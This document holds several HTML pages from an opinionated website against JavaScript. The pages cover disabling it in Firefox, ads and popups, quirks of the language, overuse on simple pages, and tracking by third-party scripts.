
<file: firefox/index.html>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML Basic 1.1//EN" "http://www.w3.org/TR/xhtml-basic/xhtml-basic11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
		<title>Disabling JavaScript in Firefox</title>
		<link rel="stylesheet" href="../css.css"/>
		<link rel="shortcut icon" href="../favicon.ico"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="keywords" content="firefox,disable,JavaScript"/>
	</head>
	<body>
		<div class="nav-container">
			<div class="nav">
				<a href="/">Home</a>

				<div class="dropdown">
					Disabling JS &#9660;
					<div class="dropdown-content">
						<a href="/firefox"><img class="icon" src="/firefox.svg" alt=""/> Firefox</a>
						<a href="/chrome"><img class="icon" src="/chrome.svg" alt=""/> Chrome</a>
						<a href="/ublock"><img class="icon" src="/ublockorigin.svg" alt=""/> uBlock Origin</a>
					</div>
				</div>

				<div class="dropdown">
					JavaScript... &#9660;
					<div class="dropdown-content">
						<a href="/jsbadlang">is a bad language</a>
						<a href="/jsannoying">is annoying</a>
						<a href="/jssecurity">comprimises security</a>
						<a href="/jsprivacy">invades privacy</a>
					</div>
				</div>

				<a href="/dynamiccss">CSS as an alternative</a>
			</div>
		</div>
		<div class="main">
			<h1><img src="../firefox.svg" alt=""/> Disabling JavaScript in Firefox</h1>

			<ol>
				<li>In the address bar, type <code>about:config</code> and press enter.<br/>
					<img class="gaps" src="firefox1.png" alt="about:config in address bar"/>
				</li>
				<li>If a warning is shown, click "Accept the Risk and Continue".<br/>
					<img class="gaps" src="firefox2.png" alt='"Proceed with Caution" warning from Firefox'/>
				</li>
				<li>Search for <code>javascript.enabled</code> and change it to false.<br/>
					<img class="gaps" src="firefox3.png" alt="javascript.enabled setting"/>
				</li>
			</ol>
		</div>
		<div class="footer">
			<p>Feedback or suggestions? Submit an issue or pull request at <a href="https://github.com/ClosedGL2/disablejs/issues/new" target="_blank">the GitHub repo</a></p>
		</div>
	</body>
</html>
</file>

<file: jsannoying/index.html>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML Basic 1.1//EN" "http://www.w3.org/TR/xhtml-basic/xhtml-basic11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
		<title>How JavaScript annoys people</title>
		<link rel="stylesheet" href="../css.css"/>
		<link rel="shortcut icon" href="../favicon.ico"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="keywords" content="JavaScript,annoying"/>
	</head>
	<body>
		<div class="nav-container">
			<div class="nav">
				<a href="/">Home</a>

				<div class="dropdown">
					Disabling JS &#9660;
					<div class="dropdown-content">
						<a href="/firefox"><img class="icon" src="/firefox.svg" alt=""/> Firefox</a>
						<a href="/chrome"><img class="icon" src="/chrome.svg" alt=""/> Chrome</a>
						<a href="/ublock"><img class="icon" src="/ublockorigin.svg" alt=""/> uBlock Origin</a>
					</div>
				</div>

				<div class="dropdown">
					JavaScript... &#9660;
					<div class="dropdown-content">
						<a href="/jsbadlang">is a bad language</a>
						<a href="/jsannoying">is annoying</a>
						<a href="/jssecurity">comprimises security</a>
						<a href="/jsprivacy">invades privacy</a>
					</div>
				</div>

				<a href="/dynamiccss">CSS as an alternative</a>
			</div>
		</div>
		<div class="main">
			<h1>How JavaScript annoys people</h1>

			<div class="figure">
				<a href="casserole1.png"><img src="casserole1.png" alt="Chocken parmesan casserole recipe on Allrecipes"/></a>
				<p>Can I please make chicken parmesan casserole without all this crap in my face?</p>
			</div>

			<h2>Advertisements</h2>

			<p>Advertisements often waste so much space on a webpage and get in the way of content or interrupt content to shove some product down your throat.</p>
			<p>Combined with privacy-invading tracking scripts, ads can also be creepy when they're directly related to what you've thought about recently.</p>

			<h2>Annoying popups and messages</h2>

			<p>This website uses cookies</p>
			<p>Please disable your adblocker</p>
			<p>Would you like to sign up&mdash; <b>I don't care just show me the content</b></p>

			<h2>Smooth scrolling or overriding scrolling in any way</h2>

			<p>Please leave our scrolling settings alone ffs!</p>

			<h2>Fading into the page with JavaScript</h2>

			<p>Having a seizure from surfing our site yet?</p>
			<p>Also with JavaScript disabled, everything is invisible or there is an invisible element in the way of interacting with anything.</p>
		</div>
		<div class="footer">
			<p>Feedback or suggestions? Submit an issue or pull request at <a href="https://github.com/ClosedGL2/disablejs/issues/new" target="_blank">the GitHub repo</a></p>
		</div>
	</body>
</html>
</file>

<file: jsbadlang/index.html>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML Basic 1.1//EN" "http://www.w3.org/TR/xhtml-basic/xhtml-basic11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
		<title>Why JavaScript is a bad programming language</title>
		<link rel="stylesheet" href="../css.css"/>
		<link rel="shortcut icon" href="../favicon.ico"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="keywords" content="JavaScript,sucks,bad,language"/>
	</head>
	<body>
		<div class="nav-container">
			<div class="nav">
				<a href="/">Home</a>

				<div class="dropdown">
					Disabling JS &#9660;
					<div class="dropdown-content">
						<a href="/firefox"><img class="icon" src="/firefox.svg" alt=""/> Firefox</a>
						<a href="/chrome"><img class="icon" src="/chrome.svg" alt=""/> Chrome</a>
						<a href="/ublock"><img class="icon" src="/ublockorigin.svg" alt=""/> uBlock Origin</a>
					</div>
				</div>

				<div class="dropdown">
					JavaScript... &#9660;
					<div class="dropdown-content">
						<a href="/jsbadlang">is a bad language</a>
						<a href="/jsannoying">is annoying</a>
						<a href="/jssecurity">comprimises security</a>
						<a href="/jsprivacy">invades privacy</a>
					</div>
				</div>

				<a href="/dynamiccss">CSS as an alternative</a>
			</div>
		</div>
		<div class="main">
			<h1>Why JavaScript is a bad programming language</h1>

			<h2>Designed in 10 days</h2>

			<p>Normal programming languages <a target="_blank" href="https://en.wikipedia.org/wiki/Python_(programming_language)#History">took</a> <a target="_blank" href="https://en.wikipedia.org/wiki/Java_(programming_language)#History">years</a> <a target="_blank" href="https://en.wikipedia.org/wiki/C_(programming_language)#History">to</a> <a target="_blank" href="https://en.wikipedia.org/wiki/Rust_(programming_language)#History">design</a>, but JavaScript was <a target="_blank" href="https://www.computer.org/csdl/mags/co/2012/02/mco2012020007.html">only designed in 10 days</a> before being released into the wild with all its bugs and imperfections.</p>

			<h2>Insane operations</h2>
			<p>So many operations in JavaScript produce wildly unexpected results.</p>
			<pre><code>true + true == 2 &#8594; true
true == '1' &#8594; true
false == '0' &#8594; true
false == 0 &#8594; true

0 == '0' &#8594; true
'\t' == 0 &#8594; true
[] == 0 &#8594; true
'\t' == [] &#8594; false

'\t' == '0' &#8594; false
'\t' == false &#8594; true

[]+{} &#8594; "[object Object]"
{}+[] &#8594; 0
![] &#8594; false
+!+[] &#8594; 1
[+!+[]]+[+[]]+[] &#8594; "10"

9999999999999999 == 10000000000000000 &#8594; true</code></pre>

			<h2>Confusing name</h2>
			<p><b>JavaScript has nothing to do with Java.</b> The name implies that JavaScript is related to Java, but it's really a whole different language.</p>
			<p><a target="_blank" href="https://en.wikipedia.org/wiki/JavaScript#Creation_at_Netscape">JavaScript was developed at Netscape</a> and was originally named LiveScript, but they thought it should be more confusing for some reason.</p>

			<hr/>

			<h2>See also</h2>

			<ul>
				<li><a target="_blank" href="http://www.jsfuck.com/">JSFuck - Write any JavaScript with 6 Characters: []()!+</a></li>
				<li><a target="_blank" href="https://whydoesitsuck.com/why-does-javascript-suck/">Why Does JavaScript Suck? | Why Does It Suck?</a></li>
				<li><a target="_blank" href="https://www.crockford.com/javascript/javascript.html">JavaScript: The World's Most Misunderstood Programming Language</a></li>
			</ul>
		</div>
		<div class="footer">
			<p>Feedback or suggestions? Submit an issue or pull request at <a href="https://github.com/ClosedGL2/disablejs/issues/new" target="_blank">the GitHub repo</a></p>
		</div>
	</body>
</html>
</file>

<file: jsoverused/index.html>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML Basic 1.1//EN" "http://www.w3.org/TR/xhtml-basic/xhtml-basic11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
		<title>How JavaScript is overused</title>
		<link rel="stylesheet" href="../css.css"/>
		<link rel="shortcut icon" href="../favicon.ico"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="keywords" content="JavaScript,overused,overusing,bloat,bloated,web"/>
	</head>
	<body>
		<div class="nav-container">
			<div class="nav">
				<a href="/">Home</a>

				<div class="dropdown">
					Disabling JS &#9660;
					<div class="dropdown-content">
						<a href="/firefox"><img class="icon" src="/firefox.svg" alt=""/> Firefox</a>
						<a href="/chrome"><img class="icon" src="/chrome.svg" alt=""/> Chrome</a>
						<a href="/ublock"><img class="icon" src="/ublockorigin.svg" alt=""/> uBlock Origin</a>
					</div>
				</div>

				<div class="dropdown">
					JavaScript... &#9660;
					<div class="dropdown-content">
						<a href="/jsbadlang">is a bad language</a>
						<a href="/jsannoying">is annoying</a>
						<a href="/jssecurity">comprimises security</a>
						<a href="/jsprivacy">invades privacy</a>
					</div>
				</div>

				<a href="/dynamiccss">CSS as an alternative</a>
			</div>
		</div>
		<div class="main">
			<h1>How JavaScript is overused</h1>

			<div class="figure">
				<a href="gmapsnoscript.png"><img src="gmapsnoscript.png" alt='"When you have eliminated the JavaScript, whatever remains must be an empty page." - Google Maps'/></a>
				<p>This should only apply to complex apps like Google Maps, and <b>not</b> a page with just text and images.</p>
			</div>

			<h2>Requiring JavaScript to load the page</h2>

			<p></p>

			<hr/>

			<h2>See also</h2>
			<ul>
				<li><a target="_blank" href="https://modernweb.com/limit-javascript">Why You Should Limit JavaScript - And How To Do It</a></li>
			</ul>
		</div>
		<div class="footer">
			<p>Feedback or suggestions? Submit an issue or pull request at <a href="https://github.com/ClosedGL2/disablejs/issues/new" target="_blank">the GitHub repo</a></p>
		</div>
	</body>
</html>
</file>

<file: jsprivacy/index.html>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML Basic 1.1//EN" "http://www.w3.org/TR/xhtml-basic/xhtml-basic11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
		<title>How JavaScript invades your privacy</title>
		<link rel="stylesheet" href="../css.css"/>
		<link rel="shortcut icon" href="../favicon.ico"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="keywords" content="JavaScript,privacy,invades,invasion"/>
	</head>
	<body>
		<div class="nav-container">
			<div class="nav">
				<a href="/">Home</a>

				<div class="dropdown">
					Disabling JS &#9660;
					<div class="dropdown-content">
						<a href="/firefox"><img class="icon" src="/firefox.svg" alt=""/> Firefox</a>
						<a href="/chrome"><img class="icon" src="/chrome.svg" alt=""/> Chrome</a>
						<a href="/ublock"><img class="icon" src="/ublockorigin.svg" alt=""/> uBlock Origin</a>
					</div>
				</div>

				<div class="dropdown">
					JavaScript... &#9660;
					<div class="dropdown-content">
						<a href="/jsbadlang">is a bad language</a>
						<a href="/jsannoying">is annoying</a>
						<a href="/jssecurity">comprimises security</a>
						<a href="/jsprivacy">invades privacy</a>
					</div>
				</div>

				<a href="/dynamiccss">CSS as an alternative</a>
			</div>
		</div>
		<div class="main">
			<h1>How JavaScript invades your privacy</h1>

			<h2>What JavaScript can collect</h2>

			<p>JavaScript has access to a wealth of information from your browser, including but not limited to:</p>
			<ul>
				<li>What browser the visitor is using</li>
				<li>Size of browser window</li>
				<li>Screen resolution</li>
				<li>Every interaction with the page and when</li>
				<li>Visitor's unique typing style</li>
				<li>Any form data not submitted yet</li>
				<li>Language</li>
				<li>Location</li>
			</ul>

			<h2>Third-party scripts</h2>

			<p>Many websites use JavaScript from third parties such as <a target="_blank" href="https://marketingplatform.google.com/about/analytics/">Google Analytics</a> and <a target="_blank" href="https://developers.facebook.com/docs/meta-pixel"><span class="strike">Facebook</span> Meta Pixel.</a></p>
			<p>These third-party scripts allow the third parties to spy on the visitors of millions of websites.</p>

			<hr/>

			<h2>See also</h2>
			<ul>
				<li><a target="_blank" href="https://invidious.snopyta.org/watch?v=pid5kmWXSj8">Do This For Maximum Security On The Web</a></li>
				<li><a target="_blank" href="https://gist.github.com/kevlened/fc89bd6a8cf22b36cc34ff9292e4c8bc">Manually Deobfuscated Google Analytics js</a></li>
			</ul>
		</div>
		<div class="footer">
			<p>Feedback or suggestions? Submit an issue or pull request at <a href="https://github.com/ClosedGL2/disablejs/issues/new" target="_blank">the GitHub repo</a></p>
		</div>
	</body>
</html>
</file>
